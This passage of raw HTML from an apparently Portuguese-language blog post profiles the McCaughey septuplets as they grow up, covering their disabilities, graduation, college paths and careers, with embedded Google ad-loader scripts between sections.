helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Buffet Todos os Dias</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">No que se relaciona com alimentar oito bocas, é preciso muito trabalho para preparar apenas uma única refeição. É por isso que Bobbi e Kenny decidiram servir refeições na casa como buffets.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="359" data-original-width="537" height="428" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsZrnBRcfnO8QuJV5GbVWeQFQ01yLrsyKVRYXYM7JpCxHfE6MVgOTp6NPo7F2NbwtGb8SlyvgHVwcAqX9HOvG2nZa22Cp60CKIbzr_R4AzyFbRamLXjcgLdbhhINnXssWJfzUHJbiTg_Pp7VH13E2gi83au_l9LOVaX0wbm2yD67095nEVeylkSB-1O85V/w640-h428/0iRUW.jpg" width="640" /></a></div></div><div><br /></div><div><span style="font-family: helvetica;">Acabou sendo o melhor momento na casa, e as crianças também começaram a ajudar na preparação das refeições.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Não Era Tudo Sol e água fresca</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como sabemos, um nascimento prematuro pode afetar o desenvolvimento da criança. No caso dos sétuplos, houve alguns nascimentos prematuros, e isso resultou no nascimento de duas crianças com paralisia cerebral.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="431" data-original-width="575" height="480" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w640-h480/xUpbD.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><div><span style="font-family: helvetica;">Nathan e Alexis nasceram com paralisia cerebral, que afeta seus movimentos e coordenação.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Nathan Forte</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como Alexis e Nathan têm dificuldade para caminhar e precisam de ajuda, Nathan estava ansioso para andar sem apoio. Ele aprendeu a andar sem a ajuda do andarilho.</span></div></div><div><br /></div><div><span style="font-family: helvetica;">"Eu me ensinei a andar porque queria muito aprender. Tem ficado melhor e melhor," ele disse.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="323" data-original-width="575" height="360" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLDowxZKnDPrpkHqamgjuKS2I2E3kM_zneXqePkQgu_VY75bHlcZpT0nF4S0iRI2iDM9PuaORMMurtghuHqj3s0VErgGobNPWDwCN1PF0GyHhr92dyJwWw-9z23rY8Kzl0-r8r8K2X5s6B24XVu_RM8wvPfMqihOIiTuLwjG19yIlOUCh0WqK2Y6eap7H4/w640-h360/gk0shzARW.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Alexis Criando Agitação</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como seu irmão, Alexis não quis que sua condição a definisse. Embora ela ainda precise de ajuda para andar, ela já mostrou seu talento em muitas outras áreas, provando que ela é uma pessoa excelente.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Ela ganhou o prêmio "Teens Miss Dreams Come True" em 2013. Além disso, ela também é uma excelente aluna; acabou nos 15% melhores de sua classe.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="541" data-original-width="537" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgf_P56iFRoLykDdTJLLCtVcABs7qIuVcWwZ9hGlgmRxw9F_r3H53e1f_0ExXKRRKdf0y8zsjIopwLJOTJikMjMb9nvr-zis1UxKGiK0nAK9SwVbHaHbUx4mdmPCdz9FFJbcS5g0HSdznYJyEwezScP_5nD43iUJaqrx8Ao640fQWU5iGLL81Qhjk1MBOlw/w636-h640/kdmHCUW.jpg" width="636" /></a></div><br /></div><div><span style="font-family: helvetica;"><b>Fazendo Dezesseis Anos</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Quando os sétuplos fizeram dezesseis anos, eles ganharam a atenção da imprensa e do mundo novamente. Todo mundo queria saber o que se passava em suas vidas e que tipo de personalidades eles tinham.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Como os dezesseis&nbsp;anos são a idade de começar as aulas de condução, os McCaughley sabiam que isso poderia ser dispendioso. Então eles se lembraram de uma solução diferente e mais barata.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="497" data-original-width="684" height="466" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirs2kDiQkqVPwbQnd0P9Y7IcqZIQcFOEZpK-ufL7tnyGtoTn_bQdYLqifyNDE3UBcBB123M6WhA9EVbrcOKIzZrLELaiZM85MMfOySOYKBc8Z72UIRKQyNgBh164soHVIEqE5hS7geAOXbYln4R3i2NCpou2mX0QqB-k8o_mYdykoairsRmDDimFb9gIqC/w640-h466/vPsTae3.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Trabalhe Para Tornar Seus Sonhos Realidade</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Kenny Sr. acredita em trabalhar duro, e ele se certificou que passava essa mensagem a todos seus filhos. Numa entrevista com a NBC, ele disse, "Nos ensinaram que se quisermos algo, temos de trabalhar para isso."</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Os pais se certificaram de ensinar seus filhos que se eles quisessem algo que fosse fora do normal, eles teriam de trabalhar para o ter.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="414" data-original-width="554" height="478" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxrYCnnsTA8uHujutA9zSUCvSmEqKtT-QdUiZUSk8w4Dd1zpyweR82XpTfuGbGhFePMqoA_-iTxobfGL5O8StoCZMnaBrRawqwcXvlwiDGWxrt1q_5U7R0narnJ_NLEZ-oEb19OmsHTCGxWvS7M_2qnijTRaCG5mNsXu9DOHUxmqs_tqmX-adBG4_RUPWi/w640-h478/vD0aaNR6i.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Captando o Marco</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Quando os sétuplos fizeram dezoito anos, a imprensa estava preparada para captar esse marco. Foi um ano especial para os adolescentes porque eles também se tinham formado no colegial.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Apesar de serem sétuplos, eles continuavam fazendo coisas normais de adolescentes.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="457" data-original-width="608" height="482" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj47EE5CZAlmlAmh5gXps3mX8R6AuAw281cUS6DiPHVxyZpW63wsHVvRLT-uUhl941CXwd66S2FmxvVBC-eEnpHMTivHIt8XcHrS4fxdCEzLmIktllANd2KUmoKH6RBBkIHmpSLhsDrh-weQTn0ElFFJ7XkAsVJBnwfo0QE9UmrXl5l0KRklsmrE7wzvH-v/w640-h482/p17ryPfuQs.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><b>Entrando em uma Nova Fase</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Quando os sétuplos fizeram 18 anos, havia um sentido de alívio nos olhos de todos, não só nas crianças mas também nos pais.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">É claro, seus pais estão sempre lá para os guiar e apoiar. Mas conseguimos imaginar a dificuldade em dar conselhos a cada um dos oito filhos enquanto se tenta considerar suas personalidades e necessidades.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="386" data-original-width="684" height="362" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0FFR54IziN5ke7hHU-ijA1FFsOg-k-rmDYMxX57anzXsvO2zBYKVFtpRSbPL4t_PwVHpf3f7JCuct56vyt2yT8PL1HeAmrKxvCAx2VbtFZjSWrL4VhFqQ886qOwgNX-dMhVtICyDNe1RKtyboUTwU5zxM094B1ai-gAP6n0bCtcqCLcwXnqdSlm-l595L/w640-h362/Bful4.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Um Momento Orgulhoso</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Graduação, yay! Os sétuplos deixaram seus pais e a si mesmos orgulhosos ao se formarem em maio de 2016.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Foi uma grande conquista e uma mensagem para todos aqueles que duvidavam que eles conseguiriam alcançar alvo na vida. Foi o resultado dos grandes esforços de Bobbi e Kenny.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="456" data-original-width="684" height="426" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiop5-fCwtaGUmiZuV4HooG2HO0wwWL1LyP8HPgoffHjlBnx761b9db266opUCMIJdy5jqhX8Kc6NYWMQzAn_pV9l2u1GkyLyj0Qw273STbvz8lpaJsx75GkjvWMMxQaHzp7dAqR5J9RDsvi4TDFEm3ceWxhR37_UKY3ntUI4AdZtsyr_hrfaqlhfPt-BCK/w640-h426/2GIaLV1.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><b>Bobbi Emocional</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Foi um momento emocional para Bobbi, que viu suas belas crianças crescer e se formarem no ensino médio.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">A melhor coisa para ela é a ligação que todas as crianças têm. "É triste ver coisas terminando, mas ainda vêm muitas mais "primeiras vezes". ela disse.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="482" data-original-width="675" height="458" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3IWuwcW_AoGeoZa-ae0Cn_YzONlG7SxKWE6GrvHOBskr4cQBp_2ck3GDWsRLZ0FTkvKH-YT9V_KiNmWdEyqbvcSsPZDhqO02X8-WOd_5tl6k-HXf2f9sR8GIU8FYqBXE3Tdkt-lkyNXTBMJfx-yQqgg7Fy2L_dUISVI7oZA7p3Pa-aggpZ2mGl9vwq-9/w640-h458/9pJe.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Ficando Perto dos Pais</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Alexis e Kenny decidiram se matricular na faculdade local. Foram boas notícias para Kenny e Bobbi, pois isso significa que estariam perto delas.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Alexis espera se tornar uma professora e temos certeza que um dia ela se tornará uma ótima profissional (podemos dizer isso porque ela é conhecida como uma grande estudante e porque se formou no topo de sua classe).</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="570" data-original-width="601" height="606" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Ak79ibmW8Kyijb0p_up7Xm3_jAkPfEtHJC7LhofAIhbO7wwwtogO_-ONNQjCeQq7p_PfD3EP1J1yaeBWisrWDN_pEfbKf_O5-8FjzdClUYVSUOA-qn8Of5aUDzUdookyA2vy80ceivW6TT2LVDT29bOH7GQBqsM8oqGrSNNKNQI_3pHPf96HNeQQ49Cp/w640-h606/us0mZr.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Pais Orgulhosos</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Foi um momento orgulhoso para Bobbi e Kenny quando descobriram que seu filho Brandon se havia matriculado no exército Americano. Ele sempre sonhou em se tornar um soldado, e seu desejo finalmente se realizou.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Depois de treinar, ele se tornou um especialista em tiro de pistola e carbono, e esperamos que ele sirva seu país e deixe seus pais orgulhosos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="497" data-original-width="498" height="638" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-q6471oxUXbu_ZMG77utc-Io_93CtMExmarB1YXcfjIRu5PRFt3MHW0WyYq5jyWj_RAXnp7qrtukvCfI_phq3r5HeYHX43VxE-BZ7gd9RnKp5VTcavwRWd5-1ZF7YvY9VmmiAWUpsV6VIgHrXWDYDQRFq816ROsw_-yUwHSNNBRZmu9z2Qj5lAZvjtnuf/w640-h638/168kW.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Menino Soldado</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Brandon deixou seus pais muito orgulhosos e cumpriu seu sonho de se juntar ao exército. Ele faz agora parte do 75º Regimento de Arqueiros.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Ele seguiu seu coração e se certificou que nunca se desvia desse percurso. Esperamos que ele satisfaça seus desejos e sirva muito bem o país.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="634" data-original-width="731" height="556" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrreN_UAyN9BhfTNAhrlT_LNCjb6nG1nxqLd4k7mpppSCg-zjmV9aXq0nEjRPbe9pmWqK_-UTlfZW3UZnY2fF_01eUqySbsOHwzLf1IwGf19KhMVLNv1aHFCFpVURr2Ny6gIJYG79fIC-ExL91ucHJANtNzl5mdcvLyGzpLBZiAufOOFvQl0FSbKKCDQsB/w640-h556/2TQffVVZ.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Diferente Percurso Para Kenny Jr</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Todos os sétuplos têm sua própria identidade e personalidade. É por isso que eles encontram felicidade em todas as coisas que amam fazer.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Para Kenny Jr, o sonho era claro; se tornar um carpinteiro. Até agora, ele tem feito um ótimo trabalho.</span></div><div style="text-align: center;"><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="376" data-original-width="385" height="626" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeGT57Q7mJjD9F5V9fygfv8ELG_wbpMls976arDbUsUXUtipE3E668UCzbll1dLv1aoS3QNpTlIgKSEcyC1Hdg7EhR4P-lHvIUYgIRPO5FGKgfGubt2FifOFkVMGtTYy0msK7itUAdpcSTNfvpOUj9U_cLIsZBLXv4xg5pyW7ieHs7f_dcFnQ4Q1SgvrmH/w640-h626/image-8resCu.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Presente do Irmão Mais Novo</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Quando a irmã mais velha Mikayla foi abençoada com seu primeiro filho, Kenny Jr. decidiu criar um presente memorável e duradouro para sua irmã.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Ele criou uma mesa clássica de cozinha com assentos para sua irmã, e ela se sentiu muito abençoada e feliz por receber isso. Todas as irmãs não podem ter um irmão como Kenny Jr.?</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="651" data-original-width="616" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj29yDPeqUGBie0qNVdNFEe4_CnRYckrLFYabCzNQVD5lLTAodL5jGjjCoVt7EMSzjsFwnA5IOu2ni4JnaDtulFWikCOnNnssWY8BcEPEHz0hs8ygLDR5Uy2AgGixS0J0_JdH5qvVAEnDHgh-hXId63R22HEJbGzTwPEd1jNd6oG40dvOmqADErcEufqrGc/w606-h640/image-Fz3.jpg" width="606" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Promessa de uma Educação da Faculdade</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Quando os sétuplos nasceram, o estado de Iowa prometeu financiar a educação universitária de cada criança em qualquer universidade de sua escolha.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Natalie, Nathan, Joel e Kelsey aceitaram a oferta e se matricularam na Universidade Hannibal-LaGrange no Missouri, e está agora estudando lá. Apesar de estarem longe de casa, eles têm algum conforto por estarem juntos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="496" data-original-width="685" height="464" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2LUup7fAMH8uRNgUAwDZ8GhqZRHdS6C3Pyybkd0LN-ytgk1sZDO2wZysvRklBFV2H5UeMDI7oaRoAoPMMo1Emwysty0xvckK3Wzp28vFhh4KSJgcxkd7ovZB6_qu2THZRGPmrBfKyT39E2v-1i2LItgu9pcTvx5u7MVM7-dUC2p1cKEB9SKRwQhYBokBB/w640-h464/lO5EISIMP.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Conheça a Futura Professora</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Alexis sempre sonhou em se tornar uma professora, e ela está agora seguindo seu sonho para se tornar uma.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Sua presença na mídia social demonstra que ela está tentando seu melhor para alcançar seu sonho, e estamos confiantes que ela terá um grande impacto nos estudantes.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="510" data-original-width="680" height="480" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoKeL1YAN6NPYcsVMPo4dKiKfMs3VCj1rJZK08sh65tSqp18v8s0QV-PLPG_KTSQmDOkgkIXkcKYqGFEZ38JgqR_AtaSWTcKZWixmULVRljQs5YkREgCDsxKtHO5lSSWEaK-fffBwdrwiIStE0HZek2YF_4pPvaFDMGPIq39ChBrWY-dCx_2gVd_FmaPi0/w640-h480/THxu4Nx9.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Conheça o Futuro Cientista</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Desde cedo na sua infância, Nathan se interessou por ciências.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Apesar de ele ainda estar decidindo qual área de ciências ele gostaria seguir, estamos certos que ele terá muito sucesso em qualquer área que escolha.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="531" data-original-width="608" height="558" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinpEKVWJzlKjjLNkVEWwwYtNeLlVmxrHoqnQ2I3gMxHvWEg-rzx9XfFwXphLmfe_nMn57UdkaLaEu_gngvJsYQxIEY55QXe4sxFZ8p0OrRRZ9LpqmPNvoEbHFXf-XbW41djS4a0UDK6I4s3DflNNeugGCdJDOge9CzV9BCxMMMXGCU88bOXPF7jcjbPNf5/w640-h558/L66bXT9R.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Conheça a Próxima Artista</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Kelsey se matriculou na Universidade Hannibal-LaGrange e escolheu estudar música. Ela é sem dúvidas uma menina muito talentosa e estamos felizes por vê-la alcançar sucesso nessa área.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Ela tem uma paixão por música desde que se lembra, e não falta muito tempo para podermos ver suas atuações.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="619" data-original-width="669" height="592" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgybFCzr4-dhW09y_hItytWCeqA0W4rnl_Y_DyTPOVHmCaO-sFGtUJzrDV_MkJvsPK8pTH4opE3YQISW9-cQTwEBlPxoRmuxe7_uYrizndenUweGVlCkZie1yWMsw2ACtxISvtD_wVF93kUaBCSsWX9mAFRvtHC8aWa2uGbeacZB5AVrsSPO30AAwfZiITz/w640-h592/XLsntH.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Conheça o Próximo Cientista de Computação</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como Nathan, Joel escolheu algo técnico. No entanto, sua área é diferente porque ele tem uma paixão por ciência da computação.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
